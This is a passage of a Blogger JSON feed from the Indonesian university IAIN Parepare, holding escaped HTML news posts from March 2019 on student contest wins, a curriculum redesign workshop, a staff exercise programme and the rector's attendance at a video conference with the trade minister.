Song.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10056]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190325-WA0031-2.jpg\" alt=\"\" data-id=\"10056\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10056\" class=\"wp-image-10056\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Babak final yang berlangsung semalam, Ahad, 24\/3\/2019 sekaligus menjadi ajang pengumuman dan penerimaan hadiah para juara. Dalam event ini, mahasiswa IAIN Parepare berhasil menyabet 3 gelar juara sekaligus. Pada ajang Lomba Duta Marketing Beras, Miftah berhasil merebut Juara 1 dan Muh. Restu Singgih meraih juara 3 pada ajang lomba yang sama. Kedua mahasiswa berprestasi ini tercatat sebagai mahasiswa program studi Komunikasi dan Penyiaran Islam pada Fakultas Ushuluddin, Adab dan Dakwah. Juara 1 dan juara 3 pada ajang Lomba Duta Marketing berhak atas hadiah uang tunai sebanyak Rp. 2.000.000,-  untuk juara 1 dan Rp. 1.000.000,- bagi juara 3.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10055]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190325-WA0030.jpg\" alt=\"\" data-id=\"10055\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10055\" class=\"wp-image-10055\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E Sementara pada ajang Lomba Qasidah Rebana, para mahasiswa yang terkumpul dalam kelompok musik qasidah rebana yang bernama \"Attaddib\" dapat menyisihkan kontingen lainnya di Wilayah Ajatappareng dan berhasil meraih podium juara 1. Di bawah pimpinan Samhahira, grup Qasidah Rebana Attaddib ini berhak atas hadiah uang tunai sebesar Rp. 2.000.000,- plus sertifikat juara.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Samhahira yang dihubungi via telpon selulernya tidak mampu menyembunyikan kegembiraannya. \"Kami senang dan bersyukur dapat meraih juara dalam event Festival Pasar Induk Beras tahun 2019 di kota Parepare.\" terangnya. \"Tak tanggung-tanggung, kami dapat meraih tiga juara sekaligus melalui persaingan yang sangat ketat, pada hal kami tidak melakukan persiapan yang matang.\" tuturnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10057]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190325-WA0068-1024x683.jpg\" alt=\"\" data-id=\"10057\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10057\" class=\"wp-image-10057\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pada waktu yang terpisah, Wakil Rekor Bidang Kemahasiswaan dan Kerjasama, Muhammad Saleh ketika dikonfirmasi menyampaikan suka cita atas prestasi yang dicapai mahasiswa tersebut. \"Prestasi yang dicapai anak-anak kita harus diberikan penghargaan yang setinggi-tingginya. Mereka telah mengharumkan dan membawa nama besar IAIN Parepare di luar sana.\" ujar Muhammad Saleh. Atas nama pimpinan dan segenap civitas IAIN Parepare mengucapkan selamat dan sukses bagi mahasiswa kita yang berprestasi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selaku Wakil Rektor, Muhammad Saleh berkomitmen akan senantiasa memberikan memperhatikan yang serius kepada segenap mahasiswa yang berprestasi. Kami akan berusaha memberikan fasilitas dan dukungan kepada segenap civitas kampus, khususmya mahasiswa dalam mengembangkan bakat dan minat yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6794611820355584633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/ikuti-festival-pasar-induk-beras-2019.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6794611820355584633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6794611820355584633"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/ikuti-festival-pasar-induk-beras-2019.html","title":"Ikuti Festival Pasar Induk Beras 2019, Mahasiswa IAIN Parepare Sabet\nGelar Juara"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8243533942465031392"},"published":{"$t":"2019-03-26T04:12:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.096+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Redesain Kurikulum, Tingkatkan Daya Saing Lulusan"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10041]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_085741-1024x579.jpg\" alt=\"\" data-id=\"10041\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10041\" class=\"wp-image-10041\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Institut Agama Islam Negeri (IAIN) Parepare terus melakukan pengembangan, baik secara kuantitatif mau pun kualitatifnya. Upaya peningkatan kualitas ini kembali dilakukan melalui kegiatan Workshop Redesain Kurikulum yang diadakan Fakultas Tarbiyah dan Fakultas Ushuluddin Adab dan Dakwah selama 3 hari dengan menghadirkan Prof. Dr. Bermawy Munthe, MA.,guru besar UIN Sunan Kalijaga. Kurikulum merupakan bagian terpenting dan sangat menentukan proses dan mutu suatu pendidikan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pembukaan Workshop Redesain Kurikulum yang diadakan fakultas Tarbiyah dan fakultas Ushuluddin Adab dan Dakwah berlangsung pagi tadi, Senin, 25\/3\/2019 di lantai 5 Gedung Perpustakaan IAIN Parepare. Selain dihadiri langsung Rektor, Ahmad Sultra Rustan, hadir pula Wakil Rektor Bidang Akademik dan Pengembangan Lembaga, Sitti Jamilah Amin, Dekan Fakultas Tarbiyah, Saepudin, Dekan FUAD, Abd. Halim K., Dekan Fakultas FEBI, Muh. Kamal Zubaer, Dekan FAKSHI, Muliati dan beberapa pimpinan fakultas lainnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10043]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_090310-1024x579.jpg\" alt=\"\" data-id=\"10043\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10043\" class=\"wp-image-10043\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam sambutannya, Rektor IAIN Parepare, Ahmad Sultra Rustan mengapresiasi pelaksanaan Workshop Redesain Kurikulum ini. Menurutnya kurikulum sangat urgen dalam pendidikan dan harus relevan dengan perkembangan zaman. Kurikulum kita tidak boleh statis, tetapi harus seiring dengan kemajuan ilmu pengetahuan dan teknologi itu sendiri. Karakteristik perkembangan ilmu pengetahuan dan teknologi yang sangat cepat merupakan tantangan yang harus dihadapi dunia pendidikan. Jika terlambat, maka IAIN Parepare akan ketinggalan dan tergilas oleh zaman.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10042]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_090257-1024x579.jpg\" alt=\"\" data-id=\"10042\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10042\" class=\"wp-image-10042\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Karena itu, redesain kurikulum merupakan sebuah keniscayaan. Kurikulum kita yang masih berbau STAIN harus di up grade mengikuti perubahan kelembagaan dan kemajuan ilmu pengetahuan dan teknologi. Kurikulum akan menentukan kompetensi dan kualitas mahasiswa,\" papar Rektor.  Desain kurikulum akan sangat mempengaruhi masa depan mahasiswa pasca mereka kuliah. Kurikulum yang bermutu adalah kurikulum yang mampu mencetak peserta didik menjadi manusia yang siap dengan daya saing yang mumpuni. Redesain Kurikulum yang sedang dilakukan fakultas Tarbiyah dan fakultas FUAD harus berorientasi pada peningkatan mutu lulusan pada era kemajuan ilmu pengetahuan dan teknologi informasi ini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, proses Workshop Redesain Kurikulum yang dilaksanakan Fakultas Tarbiyah dan Fakultas Ushuluddin Adab dan Dakwah akan berjalan dengan hasil maksimal. \"Kehadiran Prof. Bermawy sebagai narasumber akan memberikan output berupa kurikulum yang bermutu. Jadi saya berharap para peserta mengikuti workshop ini dengan serius dan memanfaatkan kapasitas dan kemampuan narasumber. Kalau perlu \"kuliti\" seluruh ilmu yang dimiliki beliau\" pesan Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10044]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_090242-1024x579.jpg\" alt=\"\" data-id=\"10044\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10044\" class=\"wp-image-10044\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selaras dengan Rektor, Dekan Fakultas Tarbiyah, Saepudin menyampaikan dalam sambutannya, workshop redesain kurikulum bertujuan untuk memformulasi ulang kurikulum fakultas Tarbiyah agar proses dan hasilnya dapat terukur. Sistem pengajaran itu harus memiliki prosedural, sekaligus memiliki tujuan dan output jelas.  \"Kita tidak mau terjadi \"mal praktek\" dalam proses pengajaran di kampus kita. Kurikulum harus didesain untuk menciptakan mahasiswa yang siap berkompetisi ketika sudah terjun dalam kehidupan masyarakat.\" papar Saepudin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sejatinya, acara workshop kurikulum ini akan berlansung selama sepekan dengan 2 tahapan. Tahap 1, yaitu tanggal 25 - 27 Maret  akan diikuti fakultas Tarbiyah dan Fakultas Ushuluddin, Adab dan Dakwah. Tahap 2, akan diikuti oleh fakultas Ekonomi dan Bisnis Islam dan fakultas Syariah dan Ilmu Hukum Islam pada tanggal 28 - 30 Maret 2019. Ketua panitia, Buhaerah melaporkan, kegiatan Workshop Kurikulum ini melibatkan seluruh stakholder pendidikan, baik dari internal mau pun eksternal IAIN Parepare. Dari pihak internal hadir dari dosen dan mahasiswa, sementara dari eksternal ada perwakilan alumni, utusan sekolah, dan lembaga swadaya masyarakat. (s.s.)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8243533942465031392\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/redesain-kurikulum-tingkatkan-daya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8243533942465031392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8243533942465031392"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/redesain-kurikulum-tingkatkan-daya.html","title":"Redesain Kurikulum, Tingkatkan Daya Saing Lulusan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2966577071418388532"},"published":{"$t":"2019-03-23T02:44:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.850+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gallery"}],"title":{"type":"text","$t":"Gerakan Jumat Sehat ala ASN IAIN Parepare"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003ESejak kehadiran Hj. Musyaraffah Amin sebagai Kepala Biro AUAK IAIN Parepare, banyak terobosan yang telah dilakukan, baik pada pembenahan sturuktur organisasi, tata kelola administrasi, perencanaan dan pelaporan anggaran, dan pembinaan pegawai. Salah satu wujud pembinaan pegawai yang dilakukan dengan memprogramkan Gerakan Jumat Sehat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pagi tadi, Jumat, 22\/3\/2019 Aparat Sipil Negara (ASN) dalam lingkup IAIN Parepare berkumpul depan kantor Rektorat. Dipimpin oleh instruktur senam yang multi talenta, Nining Artianasari para ASN ini melakukan gerakan senam maumere. Nampak pada baris terdepan, berjejer Kasubag Akademik, Sunandar, staf Rektor, Humaerah, Kabiro AUAK, Hj. Musyarrafah Amin, dan Ketua Prodi Pendidikan Bahasa Inggris, Mujahidah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Senam pagi ini berlangsung sangat santai dan rileks. Hal itu terlihat dari para peserta senam yang bergerak penuh semangat dan lincah meski seringkali ada gerakan yang berbeda antara satu dengan yang lainnya, bahkan ada yang berbenturan dalam barisannya sendiri. Namun pun demikian, senam pagi yang diiringi musik ini berhasil membuat para peserta senam berkucur keringat basah. Mereka kelihatan sehat dan menikmati senam pagi yang digelar satu kali dalam sepekan ini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kasubag Akademik, Sunandar yang ditemui usai melakukan senam mengatakan Gerakat Jumat Sehat yang diprakarsai ibu Kabiro ini sangat bermanfaat, khususnya untuk kesehatan. \"Saya baru kali pertama ikut, tetapi sudah terasa segar dan menyehatkan. Saya berkeringat, semuanya basah,\" ucapnya sambil memperlihatkan bajunya yang basah karena berkeringat. Sementara itu, Nuraeni, salah satu CPNS yang ikut senam mengaku senang dengan adanya Gerakan Jumat Sehat dengan bersenam. \"Senam itu bagus, menyegarkan dan menyehatkan\" tuturnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam ilmu kesehatan, olahraga merupakan bagian terpenting dalam menjaga kesehatan manusia agar tetap bugar dan berstamina sepanjang hidup. Haitham Ahmed, MD.,MPH salah seorang ahli kesehatan, melalui media online kompas menuturkan, manfaat berolahraga secara rutin dan teratur dapat mengurangi resiko kematian karena penyakit jantung, hipertensi, diabetea, kolestrol dan kanker. Selain itu, olahraga berefek positif pada peningkatan kemampuan kognitif, tidur lebih nyaman, mengurangi kecemasan, serta mengurangi risiko depresi dan demensia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kepala biro AUAK, Hj. Musyarraffah Amin memiliki  2 program Jumatan, yaitu Gerakan Jumat Sehat dan Gerakan Jumat Bersih yang lakukan secara berselang\/bergantian.  Melaui kegiatan ini, diharapkan terbangun kesadaran bagi seluruh civitas kampus agar menjadi pribadi yang sehat, sehat karena olahraganya dan sehat karena bersihnya. Kepedulian Kepala biro ini, bukan hanya ditunjukkan melalui gagasan dan program, tetapi beliau juga aktif dan turun bersama dengan para ASN melakukan program ini. Kedepannya, beliau berharapan kedua program ini bisa diikuti lebih banyak lagi peserta, bukan hanya pegawai Rektorat tetapi juga para pegawai dari fakultas beserta para dosen dalam lingkup IAIN Parepare. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2966577071418388532\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/gerakan-jumat-sehat-ala-asn-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2966577071418388532"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2966577071418388532"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/gerakan-jumat-sehat-ala-asn-iain.html","title":"Gerakan Jumat Sehat ala ASN IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3362471909541801772"},"published":{"$t":"2019-03-21T20:51:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.602+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Dampingi Wali Kota Video Conference dengan Mendag\nRI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Dalam rangka Peringatan Hari Konsumen Nasional (Harkornas) 2019, Pemerintah Kota Parepare menggelar video conference dengan Menteri Perdagangan RI, Enggartiasto Lukita, Rabu, 20\/3\/2019 di halaman Kantor Dinas Perdagangan Kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cimg class=\"alignnone size-medium wp-image-9974\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190321-WA0011-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\"\u003E\u003Cbr\u003ERektor Institut Agama Islam Negeri (IAIN) Parepare, Ahmad Sultra Rustan diundang langsung untuk mendampingi Wali Kota Parepare, H. M. Taufan Pawe dalam kegiatan video conference tersebut bersama dengan Forum Pemerintah Daerah, Ketua DPRD Kota Parepare, H. Kaharuddin Kadir, Sekda Kota Parepare, H. Iwan Asaad, Plt. Kadis Perdagangan, Muh. Husni Syam dan sejumlah kepala SKPD, Camat dan Lurah serta sejumlah undangan. Wakil Rektor IAIN Parepare, Muhammad Saleh nampak hadir menyertai Rektor dalam kegiatan tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam video conference Wali Kota dengan Menteri Perdagangan RI, Enggartiasto Lukita, Wali Kota menitip pesan kepada Presiden RI, Joko Widodo agar berkenan meluangkan waktu untuk datang ke Parepare meresmikan Pasar Induk Beras yang disebutnya sebagai Pasar Induk Beras terbesar di Indonesia bagian timur. Enggartiasto Lukita menyambut baik pesan Wali Kota dan bersedia meneruskan pesan tersebut kepada Presiden RI, Joko Widodo. \"Terima kasih, nanti kita sampaikan pesannya kepada bapak Presiden\" janji Mendag sebelum menutup video conference. Wali Kota Parepare menyampaikan ucapan terima kasih atas penunjukan kota Parepare sebagai pelaksana video conference dalam rangka memperingati Hari Konsumen Nasional. \"Ini suatu pertanda kota Parepare diperhitungkan oleh pemerintah pusat\" ujar Wali Kota.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam peringatan Hari Konsumen Nasional ini, Pemerintah Kota Parepare merangkainya dengan peresmian unit metrologi legal kabupaten\/kota yang sumbangkan oleh pemerintah pusat kepada pemerintah kota Parepare.\u003Cbr\u003EDalam persemian ini, Kepala Balai Legal IV Kementerian Perdangangan RI, Mathius Hendropriono, mengatakan keberadaan tera ulang legal di kota Parepare, maka tidak perlu lagi datang ke Surabaya dan bahkan Parepare bisa menjadi pusat tera ulang di Sulawesi Selatan. Pada kesempatan itu pula, Wali Kota menyerahkan beberapa bantuan alat metrologi kepada pelaku-pelaku bisnis pasar atau pedagang di kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cimg class=\"alignnone size-medium wp-image-9975\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190321-WA0010-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\"\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EUsai pelaksanaan peringatan Hari Konsumen Nasional, Wali Kota Parepare, H.M. Taufan Pawe mengajak Rektor IAIN Parepare, Ahmad Sultra Rustan untuk makan coto di salah satu warung coto di Parepare. Kedua tokoh ini kelihatannya sangat akrab dengan duduk berdampingan menikmati suguhan cotonya.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Wakil Rektor Bidang Kerjasama IAIN Parepare, Muhammad Saleh yang turut hadir mendampingi Rektor dalam kegiatan tersebut menyatakan, kehadiran Rektor IAIN Parepare dalam kegiatan ini merupakan bukti dan wujud sinergisitas dan kerjasama yang erat antara pemerintah kota Parepare dengan perguruan tinggi, khususnya Institut Agama Islam Negeri (IAIN) Parepare. \"Pemerintah kota dan IAIN Parepare adalah dua mitra yang saling menguatkan dalam rangka membangun kota Parepare. IAIN sebagai lembaga pendidikan akan memback - up pembangunan kota Parepare khususnya dalam mewujudkan Parepare sebagai kota pendidikan.\" kata Muhammad Saleh.\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003EKhususnya dalam bidang perdagangan, lanjutnya, IAIN Parepare sudah bisa berkontrubusi secara langsung, baik dalam pengembangan sumber daya manusia maupun riset dan praktek perdagangan karena kita telah membuka Fakultas Ekonomi dan Bisnis Islam. Melalui Fakultas ini, kita akan memberikan sumbangan secara akademik dalam mendukung pengembangan potensi perdagangan di kota ini\" tuturnya memberikan keterangan. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:file {\"id\":9980,\"href\":\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/Rektor-IAIN-Parepare-Dampingi-Wali-Kota-Video-Conference-dengan-Mendag-RI-2.pdf\"} --\u003E\u003Cbr\/\u003E\u003Cdiv class=\"wp-block-file\"\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/Rektor-IAIN-Parepare-Dampingi-Wali-Kota-Video-Conference-dengan-Mendag-RI-2.pdf\"\u003ERektor IAIN Parepare Dampingi Wali Kota Video Conference dengan Mendag RI\u003C\/a\u003E\u003Ca href=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/Rektor-IAIN-Parepare-Dampingi-Wali-Kota-Video-Conference-dengan-Mendag-RI-2.pdf\" class=\"wp-block-file__button\" download\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003C!-- \/wp:file --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv 